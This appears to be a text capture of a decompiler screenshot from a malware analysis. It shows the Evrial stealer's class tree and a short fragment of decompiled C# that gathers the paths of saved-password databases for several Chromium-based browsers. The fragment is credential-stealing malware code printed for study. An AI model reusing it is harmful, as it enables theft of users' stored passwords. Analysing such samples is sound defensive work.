 dnSpy v6.0.5 (64-bit, .NET Core, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Xml.dll
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.2.0.0)
dnSpy.exe
fatural (0.0.0.0)
System.Windows.Forms (4.0.0.0)
System.IO.Compression.FileSystem (4.0.0.0)
System.Management (4.0.0.0)
System.Drawing (4.0.0.0)
mg3okeg1mum (1.0.3.4)
mg3okeg1mum.exe
PE
References
{ } -
{ } Evrial
CoinType @02000008
Module @02000005
Network @02000006
Program @02000009
RawSettings @02000007
{ } Evrial.Cookies
{ } Evrial.Hardware
{ } Evrial.Stealer
Chromium @0200000A
FilezillaFTP @0200000D
Helper @0200000F
Messenger @02000010
PassData @02000013
Passwords @02000014
Sqlite @02000015
Wallet @02000019
Chromium
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Runtime.InteropServices;
5 using System.Text;
6
7 namespace Evrial.Stealer
8 {
9 // Token: 0x0200000A RID: 10
10 public static class Chromium
11 {
12 // Token: 0x06000017 RID: 23 RVA: 0x00002590 File Offset: 0x00000790
13 public static IEnumerable<PassData> Initialise()
14 {
15 List<PassData> list = new List<PassData>();
16 string environmentVariable = Environment.GetEnvironmentVariable("LocalAppData");
17 string[] array = new string[]
18 {
19 environmentVariable + "\\Google\\Chrome\\User Data\\Default\\Login Data",
20 Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Opera Software\
\Opera Stable\\Login Data",
21 environmentVariable + "\\Kometa\\User Data\\Default\\Login Data",
22 environmentVariable + "\\Orbitum\\User Data\\Default\\Login Data",
23 environmentVariable + "\\Comodo\\Dragon\\User Data\\Default\\Login Data",
24 environmentVariable + "\\Amigo\\User\\User Data\\Default\\Login Data",
25 environmentVariable + "\\Torch\\User Data\\Default\\Login Data"
26 };
27 foreach (string basePath in array)
28 {
29 List<PassData> list2 = new List<PassData>();
30 try
31 {
32 list2 = Chromium.Get(basePath);
33 }
34 catch
35 {
36 }
37 if (list2 != null)
100 %